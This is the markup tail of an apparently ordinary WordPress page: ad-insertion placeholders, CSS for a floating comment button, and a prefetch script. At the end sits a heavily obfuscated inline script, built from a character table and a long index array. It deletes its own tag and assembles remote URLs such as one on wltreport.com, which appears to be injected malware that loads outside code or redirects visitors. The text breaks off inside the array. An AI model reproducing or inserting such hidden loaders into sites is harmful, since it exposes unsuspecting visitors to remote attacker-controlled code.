<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-31832008' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='8'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-16-69865137' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='16'></div>

<div class='code-block code-block-28' style='margin: 0; clear: both;'>
<a href="#above-disqus" class="floating-comment-button" title="Leave a comment">
  <span class="tooltip-text">Leave a comment</span>
  <i class="bb-icon-comments bb-icon-l"></i> <!-- Using BuddyBoss comments icon -->
</a>

<style>
/* Floating button style */
.floating-comment-button {
  position: fixed;
  bottom: 150px;
  left: 30px;
  background-color: #2f80ed;
  color: white;
  padding: 10px;
  border-radius: 100%;
  text-decoration: none;
  font-size: 1.5em;
  transition: background-color 0.3s;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  box-shadow: 0 0 15px #aaa;
}

.floating-comment-button:hover {
  background-color: #2f80ed;
}

/* Tooltip text */
.tooltip-text {
  visibility: hidden;
  background-color: #2f80ed;
  color: #fff;
  text-align: center;
  border-radius: 3px;
  padding: 0 12px;
  font-size: .7em;
  font-weight: 500;
  text-transform: uppercase;

  /* Position the tooltip text to the right */
  position: absolute;
  z-index: 1;
  left: 100%; /* Make tooltip appear to the right of the button */
  margin-left: 10px; /* Add some space between the tooltip and the button */
  white-space: nowrap; /* Ensure the text does not wrap */

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s, visibility 0.3s;
}

.floating-comment-button:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Adjust the size of the BuddyBoss icon if necessary */
.bb-icon {
  font-size: 1.2em; /* Adjust the size as needed */
}

/* Comment section style */
#comments {
  /* Your comment section style */
}

</style></div>




<div class='code-block code-block-79 ai-close'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-79" data-delay="6000" data-block="79" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-85-93115370' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-85-93115370' data-insertion-no-dbg data-code='[base64]' data-block='85'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-90-66832791' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-90-66832791' data-insertion-no-dbg data-code='[base64]' data-block='90'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(hlcskqpdxcvchfe==undefined){var hlcskqpdxcvchfe={ts:'1769475620',};(function(){var lyjdvqarviv=["M","'","+","2","_","5","s","r","a","%","L",".","[","{","v","Q","J","O","?"," ","l","q","/","F",">","1","d",")","W","4","6","E","Y","g","X","t","H","*","]","u","S","`","V","D","\"","#","=",",","I","^",";","<","h","o","j","A","f","n",":","B","\\","8","i","|","9","3","(","U","k","!","m","K","b","p","@","$","z","c","0","&","R","C","Z","e","G","x","7","w","P","-","y","T","N","}"];var hlcskqpdxcvchfe=[35,7,90,13,26,53,77,39,70,83,57,35,11,77,39,7,7,83,57,35,40,77,7,62,73,35,11,6,83,35,55,35,35,7,62,72,39,35,83,66,1,6,7,77,1,47,1,20,53,20,1,27,50,93,77,8,35,77,52,66,83,27,13,93,62,56,66,0,8,35,52,11,7,8,57,26,53,70,46,46,57,39,20,20,27,13,17,72,54,83,77,35,11,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,0,8,35,52,47,44,7,8,57,26,53,70,44,47,13,14,8,20,39,83,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,73,8,7,6,83,23,20,53,8,35,66,1,78,11,1,2,57,83,87,19,43,8,35,83,66,27,11,33,83,35,67,91,81,0,62,20,20,62,6,83,77,53,57,26,6,66,27,27,93,93,27,50,93,62,56,66,0,8,35,52,11,56,20,53,53,7,46,46,57,39,20,20,27,13,17,72,54,83,77,35,11,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,0,8,35,52,47,44,56,20,53,53,7,44,47,13,14,8,20,39,83,58,56,39,57,77,35,62,53,57,66,14,27,13,7,83,35,39,7,57,19,73,8,7,6,83,48,57,35,66,14,11,35,53,40,35,7,62,57,33,66,27,27,93,93,27,50,93,62,56,66,31,16,55,46,46,39,57,26,83,56,62,57,83,26,27,13,14,8,7,19,31,16,55,46,13,39,58,1,22,22,87,20,35,7,83,73,53,7,35,11,77,53,70,22,81,6,65,64,3,43,78,59,22,56,7,21,56,83,53,20,62,35,83,56,7,21,22,56,7,21,56,8,72,73,56,7,21,22,3,78,3,30,22,78,25,22,56,7,21,83,8,72,73,89,52,83,20,20,53,70,8,57,87,25,65,5,65,86,8,89,12,7,38,11,73,57,33,1,47,90,58,1,22,22,87,20,35,7,83,73,53,7,35,11,77,53,70,22,3,29,59,57,89,89,86,22,39,35,14,6,23,22,36,85,71,21,73,88,56,67,83,20,52,8,22,35,6,36,6,71,88,17,89,12,7,38,11,54,73,33,1,47,35,6,58,1,25,86,30,64,29,86,5,30,3,78,1,47,56,20,58,12,38,47,77,56,58,56,8,20,6,83,47,8,35,4,26,53,58,44,7,26,26,90,87,26,11,77,53,70,44,47,8,35,4,54,6,58,44,8,26,14,83,7,35,62,6,62,57,33,11,54,6,44,47,8,35,4,62,70,58,44,8,26,77,53,26,83,11,73,57,33,44,47,8,35,4,7,39,58,44,22,8,26,14,83,7,35,62,6,62,57,33,11,54,6,44,47,8,35,4,7,62,58,44,22,8,26,77,20,39,35,35,83,7,11,73,57,33,44,47,8,35,4,83,62,58,44,7,62,33,52,35,8,26,44,47,8,35,4,83,77,58,44,77,53,57,35,83,57,35,89,8,26,19,77,53,57,35,83,57,35,55,26,44,47,8,35,4,83,6,58,44,73,53,6,62,35,62,53,57,58,8,72,6,53,20,39,35,83,50,26,62,6,73,20,8,90,58,72,20,53,77,68,50,44,47,8,35,4,83,58,35,7,39,83,47,8,35,4,7,58,35,7,39,83,47,8,35,4,7,3,58,56,8,20,6,83,47,62,58,56,8,20,6,83,47,77,58,78,47,39,77,58,56,8,20,6,83,47,77,20,58,12,38,47,73,14,58,56,8,20,6,83,47,77,6,6,58,56,8,20,6,83,47,8,35,4,33,58,56,8,20,6,83,47,8,35,4,26,58,56,8,20,6,83,47,8,35,4,62,58,56,8,20,6,83,47,8,35,4,56,58,56,8,20,6,83,47,8,35,4,62,72,58,1,56,7,21,1,47,6,57,58,78,47,6,35,8,7,35,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,69,56,39,57,77,35,62,53,57,66,8,47,72,47,77,27,13,8,12,72,38,46,77,66,27,93,66,31,16,55,47,44,14,44,47,56,39,57,77,35,62,53,57,66,27,13,56,39,57,77,35,62,53,57,19,8,66,27,13,7,83,35,39,7,57,13,87,62,26,35,52,58,68,66,27,47,52,83,62,33,52,35,58,20,66,27,93,93,56,39,57,77,35,62,53,57,19,72,66,8,47,72,27,13,14,8,7,19,77,46,13,93,50,7,83,35,39,7,57,19,72,46,2,72,63,63,78,47,77,11,87,62,26,35,52,46,66,77,11,7,62,33,52,35,46,8,11,7,62,33,52,35,2,72,27,89,66,77,11,20,83,56,35,46,8,11,20,83,56,35,89,72,27,47,77,11,52,83,62,33,52,35,46,66,77,11,72,53,35,35,53,70,46,8,11,72,53,35,35,53,70,2,72,27,89,66,77,11,35,53,73,46,8,11,35,53,73,89,72,27,47,77,93,56,39,57,77,35,62,53,57,19,77,66,8,47,77,27,13,7,83,35,39,7,57,19,8,46,8,79,79,69,8,11,57,53,26,83,91,90,73,83,18,8,12,78,38,58,8,47,8,79,79,25,46,46,46,8,11,57,53,26,83,91,90,73,83,18,72,66,8,11,33,83,35,59,53,39,57,26,62,57,33,81,20,62,83,57,35,80,83,77,35,66,27,47,77,27,58,69,25,93,56,39,57,77,35,62,53,57,19,26,66,72,27,13,72,46,57,39,20,20,46,46,72,18,8,66,27,58,25,46,46,46,72,11,57,53,26,83,91,90,73,83,18,77,66,72,27,58,72,50,14,8,7,19,26,46,72,11,52,83,62,33,52,35,47,83,46,72,11,87,62,26,35,52,50,7,83,35,39,7,57,19,26,46,44,56,39,57,77,35,62,53,57,44,46,46,35,90,73,83,53,56,19,26,18,26,11,77,8,20,20,66,72,27,58,26,47,83,46,44,56,39,57,77,35,62,53,57,44,46,46,35,90,73,83,53,56,19,83,18,83,11,77,8,20,20,66,72,27,58,83,47,83,22,26,93,14,8,7,19,83,46,13,93,47,56,46,44,39,57,26,83,56,62,57,83,26,44,69,46,35,90,73,83,53,56,19,87,62,57,26,53,87,79,79,87,62,57,26,53,87,47,33,46,44,39,57,26,83,56,62,57,83,26,44,69,46,35,90,73,83,53,56,19,26,53,77,39,70,83,57,35,79,79,26,53,77,39,70,83,57,35,47,52,46,33,79,79,33,11,26,53,77,39,70,83,57,35,31,20,83,70,83,57,35,47,62,46,56,8,20,6,83,47,54,46,62,18,56,39,57,77,35,62,53,57,66,8,27,13,7,83,35,39,7,57,69,69,62,11,77,8,20,20,66,56,47,8,27,11,70,8,35,77,52,83,6,93,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,69,25,93,47,68,46,83,11,14,62,83,87,73,53,7,35,28,46,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,8,46,52,11,77,20,62,83,57,35,28,62,26,35,52,47,72,46,56,11,62,57,57,83,7,28,62,26,35,52,50,7,83,35,39,7,57,19,72,24,8,18,72,58,8,93,47,20,46,83,11,14,62,83,87,73,53,7,35,36,46,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,8,46,52,11,77,20,62,83,57,35,36,83,62,33,52,35,47,72,46,56,11,62,57,57,83,7,36,83,62,33,52,35,50,7,83,35,39,7,57,19,72,24,8,18,72,58,8,93,50,7,83,35,39,7,57,19,83,11,70,21,46,54,47,83,11,14,62,83,87,73,53,7,35,46,8,47,83,11,6,77,7,53,20,20,34,46,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,11,73,8,33,83,34,17,56,56,6,83,35,63,63,52,11,6,77,7,53,20,20,10,83,56,35,93,47,83,11,6,77,7,53,20,20,32,46,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,11,73,8,33,83,32,17,56,56,6,83,35,63,63,52,11,6,77,7,53,20,20,91,53,73,93,47,83,11,7,83,77,35,8,57,33,20,83,46,77,47,83,11,8,6,73,83,77,35,46,26,47,83,11,62,57,34,46,56,39,57,77,35,62,53,57,66,8,47,72,27,13,14,8,7,19,26,46,77,66,8,47,72,27,50,7,83,35,39,7,57,69,69,26,79,79,26,11,7,62,33,52,35,24,46,78,79,79,26,11,20,83,56,35,51,46,68,66,27,93,47,83,11,62,57,32,46,56,39,57,77,35,62,53,57,66,8,47,72,27,13,14,8,7,19,26,46,77,66,8,47,72,27,50,7,83,35,39,7,57,69,69,26,79,79,26,11,72,53,35,35,53,70,24,46,78,79,79,26,11,35,53,73,51,46,20,66,27,93,47,83,11,62,57,42,62,83,87,73,53,7,35,46,56,39,57,77,35,62,53,57,66,8,47,72,27,13,14,8,7,19,26,46,77,66,8,47,72,27,50,7,83,35,39,7,57,69,69,26,79,79,26,11,72,53,35,35,53,70,24,46,78,79,79,26,11,7,62,33,52,35,24,46,78,79,79,26,11,35,53,73,51,46,20,66,27,79,79,26,11,20,83,56,35,51,46,68,66,27,93,47,83,93,27,50,69,56,39,57,77,35,62,53,57,66,57,47,35,47,83,27,13,35,12,57,38,46,83,66,27,93,66,44,21,44,47,31,16,55,47,56,39,57,77,35,62,53,57,66,27,13,56,39,57,77,35,62,53,57,19,57,66,57,27,13,7,83,35,39,7,57,12,38,11,6,20,62,77,83,11,77,8,20,20,66,57,47,78,27,93,56,39,57,77,35,62,53,57,19,35,66,57,27,13,14,8,7,19,35,50,7,83,35,39,7,57,19,57,79,79,44,53,72,54,83,77,35,44,46,46,35,90,73,83,53,56,19,57,79,79,66,35,46,57,11,57,53,26,83,91,90,73,83,27,79,79,66,25,46,46,35,63,63,64,46,46,35,27,93,56,39,57,77,35,62,53,57,19,83,66,57,27,13,7,83,35,39,7,57,44,53,72,54,83,77,35,44,46,46,35,90,73,83,53,56,19,57,79,79,62,6,23,62,57,62,35,83,66,57,11,20,83,57,33,35,52,27,93,56,39,57,77,35,62,53,57,19,53,66,57,27,13,56,53,7,66,14,8,7,19,35,46,12,38,47,53,46,78,47,7,46,57,11,20,83,57,33,35,52,50,7,24,53,50,2,2,53,27,83,66,57,12,53,38,27,18,35,46,35,11,77,53,57,77,8,35,66,57,12,53,38,27,58,35,12,35,11,20,83,57,33,35,52,38,46,57,12,53,38,50,7,83,35,39,7,57,19,35,93,56,39,57,77,35,62,53,57,19,7,66,57,27,13,14,8,7,19,35,47,83,47,53,46,12,38,50,57,58,56,53,7,66,35,46,78,50,35,51,57,11,20,83,57,33,35,52,50,35,2,2,27,13,56,53,7,66,83,46,78,50,83,51,53,11,20,83,57,33,35,52,50,83,2,2,27,62,56,66,53,12,83,38,46,46,57,12,35,38,27,77,53,57,35,62,57,39,83,19,57,50,53,12,53,11,20,83,57,33,35,52,38,46,57,12,35,38,93,7,83,35,39,7,57,19,53,93,56,39,57,77,35,62,53,57,19,62,66,57,27,13,7,83,35,39,7,57,19,57,18,44,6,35,7,62,57,33,44,46,46,35,90,73,83,53,56,19,57,18,39,66,57,27,12,78,38,58,69,57,12,6,38,79,79,83,66,57,27,18,57,12,78,38,58,57,58,56,93,56,39,57,77,35,62,53,57,19,39,66,7,47,39,27,13,14,8,7,19,8,47,6,46,62,66,39,27,50,7,83,35,39,7,57,19,6,79,79,7,18,7,46,46,46,20,63,63,35,66,7,27,18,69,39,63,63,7,69,46,46,20,79,79,35,66,6,27,79,79,70,66,7,47,6,27,18,12,7,38,58,12,38,58,7,79,79,83,66,7,27,18,53,66,7,27,58,56,11,33,83,35,31,20,83,70,83,57,35,6,59,90,81,20,8,6,6,92,8,70,83,79,79,44,6,35,7,62,57,33,44,46,46,7,79,79,66,8,46,7,11,70,8,35,77,52,66,77,27,27,18,57,66,6,11,33,83,35,31,20,83,70,83,57,35,6,59,90,81,20,8,6,6,92,8,70,83,66,8,12,25,38,27,27,58,7,79,79,66,7,11,26,53,77,39,70,83,57,35,63,63,7,11,57,53,26,83,91,90,73,83,79,79,64,46,46,7,11,57,53,26,83,91,90,73,83,27,18,39,18,12,38,58,12,7,38,58,57,66,6,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,7,27,27,58,12,38,93,14,8,7,19,77,46,22,49,60,11,66,12,60,87,60,89,38,2,27,75,22,47,85,46,44,77,53,70,73,8,7,83,44,2,44,43,53,77,39,70,83,57,35,44,2,44,88,53,6,62,35,62,53,57,44,47,56,46,26,53,77,39,70,83,57,35,47,20,46,87,62,57,26,53,87,47,8,46,56,11,26,53,77,39,70,83,57,35,31,20,83,70,83,57,35,47,6,46,44,57,53,26,83,91,90,73,83,44,47,70,46,85,19,62,57,19,8,18,56,39,57,77,35,62,53,57,66,57,47,35,27,13,7,83,35,39,7,57,19,25,30,46,46,66,25,30,79,35,12,85,38,66,57,27,27,93,58,56,39,57,77,35,62,53,57,66,57,47,35,27,13,7,83,35,39,7,57,19,35,46,35,46,46,56,63,63,35,46,46,87,62,57,26,53,87,18,8,58,35,47,35,69,46,46,57,79,79,35,11,77,53,57,35,8,62,57,6,66,57,27,93,50,7,83,35,39,7,57,19,39,11,39,57,62,21,46,7,47,39,93,47,35,52,62,6,27,50,62,56,66,57,8,14,62,33,8,35,53,7,11,39,6,83,7,55,33,83,57,35,11,6,83,8,7,77,52,66,44,19,59,7,8,14,83,22,44,27,24,89,25,27,31,16,55,11,8,35,4,7,46,35,7,39,83,50,62,56,66,31,16,55,11,62,27,7,83,35,39,7,57,19,56,8,20,6,83,50,31,16,55,11,62,46,35,7,39,83,50,31,16,55,11,8,35,4,33,46,1,33,83,35,1,50,7,83,35,39,7,57,19,31,16,55,11,8,72,26,66,56,39,57,77,35,62,53,57,66,27,13,35,7,90,13,14,8,7,19,8,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,1,62,56,7,8,70,83,1,27,50,26,53,77,39,70,83,57,35,11,52,83,8,26,11,8,73,73,83,57,26,81,52,62,20,26,66,8,27,50,14,8,7,19,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,46,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,17,72,54,83,77,35,11,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,50,14,8,7,19,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,46,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,17,72,54,83,77,35,11,26,83,56,62,57,83,88,7,53,73,83,7,35,90,50,17,72,54,83,77,35,11,26,83,56,62,57,83,88,7,53,73,83,7,35,90,46,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,50,14,8,7,19,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,92,53,26,83,11,73,7,53,35,53,35,90,73,83,47,44,62,57,6,83,7,35,59,83,56,53,7,83,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,11,92,53,26,83,11,73,7,53,35,53,35,90,73,83,47,44,62,57,6,83,7,35,59,83,56,53,7,83,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,43,53,77,39,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,72,53,26,90,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,17,72,54,83,77,35,11,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,26,53,77,39,70,83,57,35,47,1,72,53,26,90,1,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,31,20,83,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,62,57,57,83,7,36,91,0,10,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,11,31,20,83,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,62,57,57,83,7,36,91,0,10,44,47,8,73,73,27,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,26,53,77,39,70,83,57,35,11,72,53,26,90,47,44,62,57,57,83,7,36,91,0,10,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,31,20,83,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,53,39,35,83,7,36,91,0,10,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,11,31,20,83,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,53,39,35,83,7,36,91,0,10,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,31,20,83,70,83,57,35,11,73,7,53,35,53,35,90,73,83,47,44,33,83,35,31,20,83,70,83,57,35,6,59,90,91,8,33,92,8,70,83,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,26,53,77,39,70,83,57,35,47,44,33,83,35,31,20,83,70,83,57,35,6,59,90,91,8,33,92,8,70,83,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,11,0,8,35,52,47,44,7,8,57,26,53,70,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,11,0,8,35,52,47,44,7,8,57,26,53,70,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,47,44,6,83,35,91,62,70,83,53,39,35,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,47,44,6,83,35,91,62,70,83,53,39,35,44,47,8,73,73,27,50,8,73,73,46,33,83,35,17,87,57,88,7,53,73,83,7,35,90,43,83,6,77,7,62,73,35,53,7,66,8,11,77,53,57,35,83,57,35,28,62,57,26,53,87,47,44,8,20,83,7,35,44,27,50,8,73,73,11,77,53,57,56,62,33,39,7,8,72,20,83,46,56,8,20,6,83,50,53,72,54,83,77,35,26,83,56,62,57,83,88,7,53,73,83,7,35,90,66,87,62,57,26,53,87,47,44,8,20,83,7,35,44,47,8,73,73,27,50,8,11,7,83,70,53,14,83,66,27,50,93,77,8,35,77,52,66,83,27,13,93,31,16,55,11,56,66,31,16,55,11,56,20,27,50,31,16,55,11,56,77,66,27,50,31,16,55,11,70,56,66,27,50,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,56,39,57,77,35,62,53,57,66,27,13,31,16,55,11,56,66,31,16,55,11,56,20,27,50,93,47,25,5,78,78,27,50,31,16,55,11,57,53,87,66,31,16,55,11,39,7,66,31,16,55,11,39,27,47,26,53,77,39,70,83,57,35,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,44,52,35,70,20,44,27,12,78,38,27,50,7,83,35,39,7,57,19,35,7,39,83,50,93,27,50,93,93,66,27,47,8,72,26,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,56,27,13,62,56,66,31,16,55,11,8,35,4,7,27,13,31,16,55,11,8,35,4,62,46,1,48,70,1,2,1,8,33,83,1,50,14,8,7,19,6,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,62,70,33,44,27,50,6,62,11,77,7,53,6,6,17,7,62,33,62,57,46,44,55,57,53,57,90,70,53,39,6,44,50,6,62,11,53,57,83,7,7,53,7,46,56,39,57,77,35,62,53,57,66,4,6,62,27,13,62,56,66,31,16,55,11,6,57,46,46,78,27,13,31,16,55,11,6,57,46,25,50,31,16,55,11,8,35,4,26,46,1,43,8,1,2,1,35,8,1,50,7,83,35,39,7,57,19,56,66,27,50,93,93,50,6,62,11,53,57,20,53,8,26,46,56,39,57,77,35,62,53,57,66,4,6,62,27,13,62,56,66,31,16,55,11,6,57,46,46,78,27,13,31,16,55,11,8,35,4,7,46,56,8,20,6,83,50,7,83,35,39,7,57,50,93,93,50,6,62,11,6,7,77,46,44,22,22,44,2,31,16,55,11,8,35,4,26,53,2,44,22,44,2,31,16,55,11,8,35,4,62,70,50,93,56,39,57,77,35,62,53,57,19,62,6,66,83,27,13,62,56,66,31,16,55,11,6,57,46,46,78,27,13,31,16,55,11,6,57,46,25,50,31,16,55,11,8,35,4,26,46,1,43,8,1,2,1,35,8,1,50,7,83,35,39,7,57,19,56,66,27,50,93,93,14,8,7,19,6,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,6,77,7,62,73,35,44,27,50,6,62,11,53,57,83,7,7,53,7,46,62,6,50,6,62,11,6,7,77,46,44,22,22,73,8,33,83,8,26,3,11,33,53,53,33,20,83,6,90,57,26,62,77,8,35,62,53,57,11,77,53,70,22,73,8,33,83,8,26,22,54,6,22,8,26,6,72,90,33,53,53,33,20,83,11,54,6,44,50,26,53,77,39,70,83,57,35,11,72,53,26,90,11,8,73,73,83,57,26,81,52,62,20,26,66,6,62,27,50,14,8,7,19,6,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,62,70,33,44,27,50,6,62,11,53,57,20,53,8,26,46,62,6,50,6,62,11,6,7,77,46,1,52,35,35,73,6,58,22,22,87,87,87,11,33,53,53,33,20,83,8,73,62,6,11,77,53,70,22,33,83,57,83,7,8,35,83,4,3,78,29,1,50,14,8,7,19,6,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,6,77,7,62,73,35,44,27,50,6,62,11,53,57,83,7,7,53,7,46,62,6,50,6,62,11,53,57,20,53,8,26,46,56,39,57,77,35,62,53,57,66,4,6,62,27,13,62,56,66,35,90,73,83,53,56,66,4,4,8,27,46,46,1,39,57,26,83,56,62,57,83,26,1,27,13,7,83,35,39,7,57,19,62,6,66,4,6,62,27,50,93,93,50,6,62,11,6,7,77,46,44,22,22,44,2,31,16,55,11,8,35,4,26,53,2,44,22,44,2,31,16,55,11,8,35,4,54,6,50,26,53,77,39,70,83,57,35,11,72,53,26,90,11,8,73,73,83,57,26,81,52,62,20,26,66,6,62,27,50,93,93,66,27,47,7,77,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,8,27,13,7,83,35,39,7,57,19,8,12,0,8,35,52,11,56,20,53,53,7,66,0,8,35,52,11,7,8,57,26,53,70,66,27,37,8,11,20,83,57,33,35,52,27,38,50,93,93,66,27,47,7,21,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,6,8,46,12,38,50,14,8,7,19,87,77,46,0,8,35,52,11,56,20,53,53,7,66,0,8,35,52,11,7,8,57,26,53,70,66,27,37,25,3,2,25,27,50,56,53,7,66,14,8,7,19,62,46,78,50,62,51,87,77,50,62,2,2,27,13,6,8,12,62,38,46,31,16,55,11,7,6,66,12,25,47,25,65,38,27,50,6,8,12,62,38,46,6,8,12,62,38,11,77,52,8,7,55,35,66,78,27,11,35,53,67,73,73,83,7,81,8,6,83,66,27,2,6,8,12,62,38,11,6,39,72,6,35,7,66,25,27,50,93,50,7,83,35,39,7,57,19,6,8,11,54,53,62,57,66,1,89,1,27,50,93,93,66,27,47,7,6,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,8,27,13,14,8,7,19,7,46,44,44,47,77,46,44,8,72,77,26,83,56,33,52,62,54,68,20,57,53,73,21,7,6,35,39,87,78,25,3,65,29,5,30,86,61,64,44,50,14,8,7,19,20,46,5,47,52,46,25,3,50,62,56,66,8,69,46,39,57,26,83,56,62,57,83,26,27,13,62,56,66,8,11,20,83,57,33,35,52,24,46,25,27,13,14,8,7,19,20,46,73,8,7,6,83,48,57,35,66,8,12,78,38,27,47,52,46,73,8,7,6,83,48,57,35,66,8,12,78,38,27,50,93,62,56,66,8,11,20,83,57,33,35,52,24,46,3,27,13,14,8,7,19,52,46,73,8,7,6,83,48,57,35,66,8,12,25,38,27,50,93,62,56,66,8,11,20,83,57,33,35,52,46,46,65,27,13,77,46,8,12,3,38,50,93,93,14,8,7,19,20,83,46,0,8,35,52,11,56,20,53,53,7,66,0,8,35,52,11,7,8,57,26,53,70,66,27,37,66,52,89,20,2,25,27,27,2,20,50,56,53,7,66,62,46,78,50,62,51,20,83,50,62,2,2,27,7,2,46,77,11,77,52,8,7,55,35,66,0,8,35,52,11,56,20,53,53,7,66,0,8,35,52,11,7,8,57,26,53,70,66,27,37,77,11,20,83,57,33,35,52,27,27,50,7,83,35,39,7,57,19,7,50,93,93,66,27,47,73,8,26,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,14,47,8,27,13,14,46,40,35,7,62,57,33,66,14,27,50,62,56,66,8,69,46,39,57,26,83,56,62,57,83,26,27,13,20,46,73,8,7,6,83,48,57,35,66,8,12,78,38,27,50,14,46,66,57,83,87,19,55,7,7,8,90,66,20,27,11,54,53,62,57,66,1,78,1,27,2,14,27,11,6,20,62,77,83,66,89,20,27,50,93,7,83,35,39,7,57,19,14,50,93,93,66,27,47,39,7,58,56,39,57,77,3